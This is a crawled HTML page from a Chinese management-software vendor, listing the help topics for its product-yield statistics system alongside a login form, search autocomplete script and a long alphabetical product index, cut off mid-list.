

--- FILE ---
content_type: text/html
request_url: http://www.inmis.com/systemHelp.asp?id=1555
body_size: 212510
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">

 <HEAD>  
 
  <META NAME="Keywords" CONTENT="宏达管理软件体验中心--中小型优秀管理软件,宏达管理软件,软件开发,二次开发,办公软件,软件公司,管理软件,管理系统,人事管理,库存管理系统,设备管理系统,信息管理系统,财务管理软件,仓库管理软件,项目管理软件,网络管理软件,企业管理软件">
  <META NAME="Description" CONTENT="中小型管理软件下载中心,宏达软件体验中心,宏达软件全力打造中国最好用的系列管理软件，软件代理加盟，管理软件免费试用">
 
  <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
  <link href="include/css/top.css" rel="stylesheet" type="text/css">
  <link href="include/css/css.css" rel="stylesheet" type="text/css">

  <script type="text/javascript" src="jquery.min.js"></script>
  <script type="text/javascript" src="jquery.easing.1.3.js"></script>
  <script type="text/javascript" src="sexylightbox.v2.3.jquery.min.js"></script>
  <link rel="stylesheet" href="sexylightbox.css" type="text/css" media="all" />

  <script type="text/javascript">
    $(document).ready(function(){
      SexyLightbox.initialize({color:'white'});
    });
  </script>

<script type="text/javascript">

	// Bookmark
	function bookmark(title, url) {
	  if (document.all)
		window.external.AddFavorite(url, title);
	  else if (window.sidebar)
		window.sidebar.addPanel(title, url, "")
}
</script>

<style type="text/css">
<!--

input {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}

textarea {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}
table {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
td{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
button{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
div{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
img{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}

-->
</style>


 </head>
<body>


<center>

<div class="webtop" style="width:1013px; background:url(include/css/images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto; ">

  <div  style=" float:left; margin:0px 0px 0px 0px; width:300px; height:85px; float:left;"> <a href="/"  title="宏达管理软件体验中心--中小型优秀管理软件" target="_top"> <img src="include/css/images/logo_red.gif" alt="宏达管理软件体验中心"> </a></div>
<div style="width:10px; height:4px; border:#000000 0px solid; overflow:hidden;"></div>
  <!--登录层开始 -->
<div style="width:700px; height:40px; float:left; overflow:hidden; " align="right">
      <form name=login method=get action="chkadmin.asp" name="adminlogin">
	 <table height="30" cellpadding="0" cellspacing="0" border="0">
        
      <tr>
          
          <td>
		      <table  cellpadding="0" cellspacing="0">
                <tr>
		           
                   
                   <td align="right">用户名：<input type=text name=admin size=10 maxlength=20 tabindex=1 ></td>
                   <td>密 码：<input type=password name=password  size="10"   size=15 maxlength=15 tabindex=2 /></td>
                   <td>验证码：<input type="text" name="verifycode" size="6"><img src="GetCode.asp" align="absmiddle"width="40" height="12" ></td>
                   <td width="50"><div align="center"><input type=submit value='登陆'></div></td>
                   <td width="50"><div align="center"><a href="register_view.asp" target="_blank">注册</a></div></td>
                   <td width="50"></td>
		           
             </tr>
             </table>
	  </td>
     
  </tr>
         
  </table>
  </form>
</div>

<!-- 登录层结束 -->
  <div style="width:440px; height:20px;  float:left;">
<script language="javascript">
 // JavaScript Document
// JavaScript Document
var a=0;
function aa(){

}
var ajax = function(option)
{
    if(event.keyCode != 40){
	          
               var obj=option;
			   var left=0;
			   var top=0;
			   while(obj != document.body){//鐩爣涓嶆槸body
                  left += obj.offsetLeft;
                  top += obj.offsetTop;
                  obj = obj.offsetParent;//鐩镐笂鍐掓场,浣跨敤obj涓鸿嚜宸辩殑鐖跺璞?
                 }	
				0

	
    var request;
	var txt;
    var createRequest = function()
    {
		
        //var request;
        if (window.XMLHttpRequest)
        {
            request = new XMLHttpRequest();
        }
        else
        {
            try
            {
                request = new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (e)
            {
                request = new ActiveXObject("Msxml2.XMLHTTP");
            }
        }
        return request;
    }
	
	
	
    var sendRequest = function()
    {
        request = createRequest();
		//纭XMLHTtpRequest瀵硅薄鍒涘缓鎴愬姛      
		if (!request) {      
			alert("XMLHttpRequest ERROR!!");      
			return;      
		}  
     
//        request.open("post", option.url, true);
//        request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//        request.onreadystatechange = ResponseRequest;
//        request.send(option.param); 

		request.onreadystatechange = ResponseRequest;
	
        request.open("get","input.asp?na="+option.value, true);
		
        request.send(null); 
		
    }

    var ResponseRequest = function()
    {

        if (request.readyState == 4)
        {  
		
            if (request.status == 200)
            { 
			   

				txt=request.responseText;
				document.getElementById("search_layer_2").innerHTML="";
				document.getElementById("search_layer_2").style.display="";
			    document.getElementById("search_layer_2").innerHTML=txt;
				document.getElementById("search_layer_2").style.width=option.style.width;
				document.getElementById("search_layer_2").style.left=left;
				//alert(txt);
            }
			else
			{	
				alert("request.status <> 200");
			}
          
           
        }
		else
		{
			//alert("鍑洪敊浜嗭紒request.status锛?4");
			
		}
    }
   
	sendRequest();
	}
}
function dis(){
 document.getElementById("search_layer_2").style.display="none";
 if(document.getElementById("key").value =="" ){
 document.getElementById("key").value="请输入您希望搜索的关键词!";
 }
}
function cl(){
if( document.getElementById("key").value=="请输入您希望搜索的关键词!"){
document.getElementById("key").value="";
}
}
function over(o){
var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
for (var i=0;i < t2.length;i++){
t2[i].style.backgroundColor="white";

}
o.style.backgroundColor="#E1EBEC";
document.getElementById("key").value=o.innerHTML;
}


function down(){


  if(event.keyCode==40){
  document.getElementById("key").onblur;
  var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
 if(a >= t2.length){
 a=0;
 }else{
    for (var i=0;i < t2.length;i++){ 
        t2[i].style.backgroundColor="white";
        }
	t2[a].style.backgroundColor="#E1EBEC";
	document.getElementById("key").value=t2[a].innerHTML;

 a=a+1; 
 
 }
   
  }


}
document.onkeydown=down;
</script>

<div style="padding-top:0px; padding-left:0px; width:440px; height:40px; margin-top:0px; background-image:url(images/search.gif); background-repeat:no-repeat; overflow:hidden;" align="left">
   <form name="searchform" method="get" action="search.asp" target="_blank">
   <div style="width:30px; height:10px; float:left;"></div>
   <div style="width:318px; height:30px; float:left;">
     <div style="width:10px; height:10px;"></div>
	
   <input name="name" id="key"  type="text" style="width:300px; height:20px; border:#000000 1px none;"  size="13"  value="请输入您希望搜索的关键词!"  onblur="dis()"   onclick="cl()" >
   </div>
   <div style=" float:left; " align="right">
    <input name="search" id="search" type="submit" value='' style="width:87px; height:38px; background-color:transparent; border:#000000 0px solid;" />
    </div>
	</form>
</div>
<div id="search_layer_2" style="position:absolute; z-index:100; width:0px; height:auto; background-color:#FFFFFF; display:none; border:#CCCCCC 1px solid; border-top:#FFFFFF 1px solid;" align="left"></div> 

</div>

   <div style="width:260px; height:20px; float:left;">
   <TABLE width="258" border=0 align="right" cellPadding=0 cellSpacing=0 style="width:258px;">
      <TBODY>
        <tr align="center">
          <TD width="13"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="58"><a href="mailto:hdcsc@qq.com" class=hongda target="_blank" title="如果您对我们的服务不满意,请在此投诉">客户投诉</a></TD>
          <TD  width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="61"><a href="joinus.asp" target="_blank" class=hongda ><font color="#FF0000">加盟合作</font></a></TD>
          <TD width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD   width="59"><A 
                  class=hongda 
                  href="method_more.asp" 
                  target=_blank>使用技巧</A></TD>
        </TR>
        
	     <tr>
          <TD height="25" colspan="8" style="padding-left:15px;" valign="bottom" ><marquee scrollAmount=3  onMouseOver="this.stop()" onMouseOut="this.start()" style="width:256PX;">
                <font color="#009900">通知：宏达软件在疫期将正常为大家提供服务！

工作时间调整为：上午8：15-12：00，下午13：30-17：30，中午值班12：00-13：30 晚上值班17：30-22：00有工作人员在线，欢迎咨询TEL:0635-8386265！

邮政EMS特快号快递查询www.ems.com.cn 或是致电11183！顺丰快递：http://www.sf-express.com/ 电话：95338


</font>
                </marquee></TD>
        </tr>
      </TBODY>
    </TABLE>
   </div>
</div>

</center>

<table width="1003" height="35" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr background="images/topbg.gif" >
    <td align="right" background="images/topbg.gif" ><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0">
      <tr align="center">
	    <td class="sy_td_bg"><a href="index.asp" target="_top" class="hda">首页 </a></td>
        <td>&nbsp;</td>
		<td><a href="hy_software.asp" target="_top" class="hda">行业应用</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="product_center.asp" target="_top" class="hda">软件下载</a></td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="SystemHelp.asp" target="_top" class="hda">产品文档</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="news_center.asp" target="_top" class="hda">产品简图</a> </td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="custom-made.asp" target="_top" class="hda">软件开发</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="anliall.asp" target="_top" class="hda">客户案例</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="fukuan.asp" target="_top" class="hda">付款方式</a> </td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="aboutus.asp" target="_top" class="hda">关于宏达 </a></td>
      </tr>
    </table>
	</td>     
  </tr>
</table>

<div class=""></div>
<!--头部结束-->


   
  <style   type='text/css'>   
  a:link,   a:visited,   a:active   {   text-decoration:   none;   color:   #000   }   
  a:hover   {   color:   orangered;   text-decoration:none   }   
  BODY   {   scrollbar-face-color:   #DEE3E7;   scrollbar-highlight-color:   #FFFFFF;   scrollbar-shadow-color:   #DEE3E7;   scrollbar-3dlight-color:   #D1D7DC;   scrollbar-arrow-color:     #006699;   scrollbar-track-color:   #EFEFEF;   scrollbar-darkshadow-color:   #98AAB1;   font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   margin:0px   12px   0px   12px;background-color:#FFF   }   
  TD   {font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   };   
  </style>   

<!-- 产品图片展示 -->
  <TITLE>宏达管理软件体验中心--中小型优秀管理软件&gt;企业管理&gt; 产品加工出品率统计管理系统界面预览</TITLE>
 
<table class="tboder1 yy_daohang"  align="center" height="28">
       <tr>
         <td class="dhbg">
		  <table class="tablemarginleft">
        <tr> 
          <td><a href="index.asp" target="_top">宏达管理软件体验中心--中小型优秀管理软件</a> 
      &gt; <a href="product_center.asp" target="_top">产品中心</a> &gt; <a href=product_sort.asp?s_id=33 target="_top">企业管理</a> 
      &gt; <a href=product_view.asp?id=1555 target="_blank">产品加工出品率统计管理系统</a> 
      &gt; 产品文档</td>
        </tr>
     </table></td>
       </tr>
</table>  
 
 <table border="0" align="center" cellspacing="0" bordercolor="#9C9E9C" class="tboder1 yy_daohang">
  <tr>
    <td width="50" rowspan="2"></td>
	<td width="560" align="center" valign="middle" bgcolor="#FFFFFF">	 <span style="font-size: large; font-weight: bold">《产品加工出品率统计管理系统》产品文档
	</span></td>
    <td align="left" valign="top">	    <div class='lefttitle1'>文档中心产品列表</div>	</td>
    <td width="20" rowspan="2">  </td>
  </tr>
  <tr>
    <td width="560" valign="top" bgcolor="#FFFFFF"> <div class="sortleft2"><style title="text/css"><!--/*产品教程相关*/div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}.dev_list{overflow:auto; height:100%; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:350px;}.dev_list li a{	margin:0px 0px 10px 0px;	line-height:23px;	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;	display:block;	width:330px;}a {	font-size: 12px;}a:link {	text-decoration: none;	color: #1F3A87;}a:visited {	text-decoration: none;	color: #1F3A87;}a:hover {	text-decoration: underline;	color: #BC2931;}a:active {	text-decoration: none;}body {	margin-left: 0px;	margin-top: 1px;}--></style><div class="dev_list"><li><a href="/rarfile/Sppyms_Help/Node1.html" target="right">基本资料</a></li><li><a href="/rarfile/Sppyms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Sppyms_Help/Node6.html" target="right">原料信息</a></li><li><a href="/rarfile/Sppyms_Help/Node7.html" target="right">成品信息</a></li><li><a href="/rarfile/Sppyms_Help/Node2.html" target="right">原料管理</a></li><li><a href="/rarfile/Sppyms_Help/Node8.html" target="right">原料入库</a></li><li><a href="/rarfile/Sppyms_Help/Node9.html" target="right">原料出库</a></li><li><a href="/rarfile/Sppyms_Help/Node10.html" target="right">原料库存</a></li><li><a href="/rarfile/Sppyms_Help/Node3.html" target="right">成品管理</a></li><li><a href="/rarfile/Sppyms_Help/Node11.html" target="right">成品入库</a></li><li><a href="/rarfile/Sppyms_Help/Node12.html" target="right">成品出库</a></li><li><a href="/rarfile/Sppyms_Help/Node13.html" target="right">成品退货</a></li><li><a href="/rarfile/Sppyms_Help/Node14.html" target="right">成品库存</a></li><li><a href="/rarfile/Sppyms_Help/Node4.html" target="right">费用收支</a></li><li><a href="/rarfile/Sppyms_Help/Node15.html" target="right">其他费用支出</a></li><li><a href="/rarfile/Sppyms_Help/Node16.html" target="right">其他费用收入</a></li><li><a href="/rarfile/Sppyms_Help/Node17.html" target="right">其他收支汇总</a></li><li><a href="/rarfile/Sppyms_Help/Node5.html" target="right">统计查询</a></li><li><a href="/rarfile/Sppyms_Help/Node18.html" target="right">成品出库明细</a></li><li><a href="/rarfile/Sppyms_Help/Node19.html" target="right">成品入库明细</a></li><li><a href="/rarfile/Sppyms_Help/Node20.html" target="right">成品退货明细</a></li><li><a href="/rarfile/Sppyms_Help/Node21.html" target="right">原料入库明细</a></li><li><a href="/rarfile/Sppyms_Help/Node22.html" target="right">原料出库明细</a></li><li><a href="/rarfile/Sppyms_Help/Node23.html" target="right">出品率统计</a></li><li><a href="/rarfile/Sppyms_Help/Node24.html" target="right">客户管理</a></li><li><a href="/rarfile/Sppyms_Help/Node26.html" target="right">客户信息</a></li><li><a href="/rarfile/Sppyms_Help/Node27.html" target="right">客户期间明细</a></li><li><a href="/rarfile/Sppyms_Help/Node28.html" target="right">客户付款登记</a></li><li><a href="/rarfile/Sppyms_Help/Node29.html" target="right">客户欠款统计</a></li><li><a href="/rarfile/Sppyms_Help/Node25.html" target="right">供应商管理</a></li><li><a href="/rarfile/Sppyms_Help/Node30.html" target="right">供应商信息</a></li><li><a href="/rarfile/Sppyms_Help/Node31.html" target="right">供商期间明细</a></li><li><a href="/rarfile/Sppyms_Help/Node32.html" target="right">付供商款登记</a></li><li><a href="/rarfile/Sppyms_Help/Node33.html" target="right">供商款统计</a></li><li><a href="/rarfile/Sppyms_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/Sppyms_Help/FormInput.html" target="right">录入窗口</a></li><li><a href="/rarfile/Sppyms_Help/FormReport.html" target="right">打印输出</a></li><li><a href="/rarfile/Sppyms_Help/FormBakAndRes.html" target="right">数据备份和恢复</a></li><li><a href="/rarfile/Sppyms_Help/FormUsersPower.html" target="right">用户权限设置</a></li><li><a href="/rarfile/Sppyms_Help/DbiPack.html" target="right">信息库压缩</a></li><li><a href="/rarfile/Sppyms_Help/FormUsersLogs.html" target="right">日志查看器</a></li><li><a href="/rarfile/Sppyms_Help/FormGridAndExcel.html" target="right">与EXCEL文件交换数据</a></li>
</div></td>
    <td align="left" valign="top">
	  <div class="sortleft1">
	    <a id='DPS快印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=962' title='点击打开DPS快印管理系统页面'>DPS快印管理系统</a><a id='HPV病毒检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1182' title='点击打开HPV病毒检测报告管理系统页面'>HPV病毒检测报告管理系统</a><a id='KTV娱乐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=643' title='点击打开KTV娱乐行业管理系统页面'>KTV娱乐行业管理系统</a><a id='阿胶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1342' title='点击打开阿胶进销存管理系统页面'>阿胶进销存管理系统</a><a id='安放堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1765' title='点击打开安放堂管理系统页面'>安放堂管理系统</a><a id='安全保卫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1003' title='点击打开安全保卫管理系统页面'>安全保卫管理系统</a><a id='安全工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1487' title='点击打开安全工器具管理系统页面'>安全工器具管理系统</a><a id='安全监管网络人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=867' title='点击打开安全监管网络人员信息管理系统页面'>安全监管网络人员信息管理系统</a><a id='安全生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=543' title='点击打开安全生产管理系统页面'>安全生产管理系统</a><a id='安全生产管理系统-工程质量专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1267' title='点击打开安全生产管理系统-工程质量专用版页面'>安全生产管理系统-工程质量专用版</a><a id='安全生产管理系统—生产达标版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1377' title='点击打开安全生产管理系统—生产达标版页面'>安全生产管理系统—生产达标版</a><a id='安全生产管理系统--生产经营单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1266' title='点击打开安全生产管理系统--生产经营单位专用页面'>安全生产管理系统--生产经营单位专用</a><a id='安全生产管理系统--危化品单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1268' title='点击打开安全生产管理系统--危化品单位专用页面'>安全生产管理系统--危化品单位专用</a><a id='安全生产考试座位签到管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1531' title='点击打开安全生产考试座位签到管理系统页面'>安全生产考试座位签到管理系统</a><a id='安全生产培训合格证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1033' title='点击打开安全生产培训合格证书打印管理系统页面'>安全生产培训合格证书打印管理系统</a><a id='安全主任证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1323' title='点击打开安全主任证书打印管理系统页面'>安全主任证书打印管理系统</a><a id='白灰生产运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1458' title='点击打开白灰生产运输管理系统页面'>白灰生产运输管理系统</a><a id='白蚁防治项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=591' title='点击打开白蚁防治项目工程管理系统页面'>白蚁防治项目工程管理系统</a><a id='白蚁防治项目工程管理系统－－分科室管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1269' title='点击打开白蚁防治项目工程管理系统－－分科室管理页面'>白蚁防治项目工程管理系统－－分科室管理</a><a id='白蚁防治项目工程管理系统－－新旧房分别管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1270' title='点击打开白蚁防治项目工程管理系统－－新旧房分别管理版页面'>白蚁防治项目工程管理系统－－新旧房分别管理版</a><a id='白蚁防治项目工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1237' title='点击打开白蚁防治项目工程管理系统专业版页面'>白蚁防治项目工程管理系统专业版</a><a id='搬家保洁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=773' title='点击打开搬家保洁管理系统页面'>搬家保洁管理系统</a><a id='板材厂出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1650' title='点击打开板材厂出入库管理系统页面'>板材厂出入库管理系统</a><a id='办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=490' title='点击打开办公事务管理系统页面'>办公事务管理系统</a><a id='办公用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=846' title='点击打开办公用品管理系统页面'>办公用品管理系统</a><a id='办公用品管理系统—多公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1797' title='点击打开办公用品管理系统—多公司版页面'>办公用品管理系统—多公司版</a><a id='办公用品管理系统—简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1271' title='点击打开办公用品管理系统—简易版页面'>办公用品管理系统—简易版</a><a id='磅单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1769' title='点击打开磅单管理系统页面'>磅单管理系统</a><a id='包车业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1662' title='点击打开包车业务结算管理系统页面'>包车业务结算管理系统</a><a id='包袋厂材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=984' title='点击打开包袋厂材料管理系统页面'>包袋厂材料管理系统</a><a id='保安队员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=883' title='点击打开保安队员信息管理系统页面'>保安队员信息管理系统</a><a id='保安队员信息管理系统——服务公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1436' title='点击打开保安队员信息管理系统——服务公司版页面'>保安队员信息管理系统——服务公司版</a><a id='保安培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1518' title='点击打开保安培训管理系统页面'>保安培训管理系统</a><a id='保单单证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1385' title='点击打开保单单证管理系统页面'>保单单证管理系统</a><a id='保健按摩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=651' title='点击打开保健按摩管理系统页面'>保健按摩管理系统</a><a id='保健品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2864' title='点击打开保健品管理系统页面'>保健品管理系统</a><a id='保健品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=954' title='点击打开保健品进销存管理系统页面'>保健品进销存管理系统</a><a id='保健食品化妆品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1106' title='点击打开保健食品化妆品监督行政执法文书管理系统页面'>保健食品化妆品监督行政执法文书管理系统</a><a id='保龄球馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=890' title='点击打开保龄球馆管理系统页面'>保龄球馆管理系统</a><a id='保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=562' title='点击打开保险代理管理系统页面'>保险代理管理系统</a><a id='保险代理管理系统-标准电子档案' onmouseover="abc(this.id);" href='systemHelp.asp?id=1139' title='点击打开保险代理管理系统-标准电子档案页面'>保险代理管理系统-标准电子档案</a><a id='保险代理管理系统--计划书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1150' title='点击打开保险代理管理系统--计划书版页面'>保险代理管理系统--计划书版</a><a id='保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=918' title='点击打开保险代理管理系统专业版页面'>保险代理管理系统专业版</a><a id='保险金融贷款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1503' title='点击打开保险金融贷款综合管理系统页面'>保险金融贷款综合管理系统</a><a id='保险客户咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1439' title='点击打开保险客户咨询管理系统页面'>保险客户咨询管理系统</a><a id='保险统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1664' title='点击打开保险统计管理系统页面'>保险统计管理系统</a><a id='保险业绩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=992' title='点击打开保险业绩管理系统页面'>保险业绩管理系统</a><a id='保险业务积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1422' title='点击打开保险业务积分管理系统页面'>保险业务积分管理系统</a><a id='保障性住房租金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2885' title='点击打开保障性住房租金管理系统页面'>保障性住房租金管理系统</a><a id='报废车拆解综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1660' title='点击打开报废车拆解综合管理系统页面'>报废车拆解综合管理系统</a><a id='报刊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=604' title='点击打开报刊管理系统页面'>报刊管理系统</a><a id='报刊管理系统--订阅方式多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1272' title='点击打开报刊管理系统--订阅方式多样化页面'>报刊管理系统--订阅方式多样化</a><a id='报社广告业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1073' title='点击打开报社广告业务管理系统页面'>报社广告业务管理系统</a><a id='报亭租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1045' title='点击打开报亭租赁管理系统页面'>报亭租赁管理系统</a><a id='爆破器材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=961' title='点击打开爆破器材管理系统页面'>爆破器材管理系统</a><a id='编辑部综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=859' title='点击打开编辑部综合管理系统页面'>编辑部综合管理系统</a><a id='变送器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1519' title='点击打开变送器加工单管理系统页面'>变送器加工单管理系统</a><a id='变压器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=642' title='点击打开变压器加工单管理系统页面'>变压器加工单管理系统</a><a id='殡仪馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=719' title='点击打开殡仪馆管理系统页面'>殡仪馆管理系统</a><a id='殡仪馆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1728' title='点击打开殡仪馆管理系统高级版页面'>殡仪馆管理系统高级版</a><a id='殡仪馆管理系统流程版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1610' title='点击打开殡仪馆管理系统流程版页面'>殡仪馆管理系统流程版</a><a id='殡仪馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1469' title='点击打开殡仪馆管理系统专业版页面'>殡仪馆管理系统专业版</a><a id='殡葬用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1062' title='点击打开殡葬用品销售管理系统页面'>殡葬用品销售管理系统</a><a id='病人回访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1591' title='点击打开病人回访管理系统页面'>病人回访管理系统</a><a id='玻璃行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1018' title='点击打开玻璃行业管理系统页面'>玻璃行业管理系统</a><a id='玻璃行业运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1477' title='点击打开玻璃行业运输管理系统页面'>玻璃行业运输管理系统</a><a id='补习学校客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1428' title='点击打开补习学校客户管理系统页面'>补习学校客户管理系统</a><a id='布料销售单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1618' title='点击打开布料销售单打印管理系统页面'>布料销售单打印管理系统</a><a id='擦鞋修鞋管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=700' 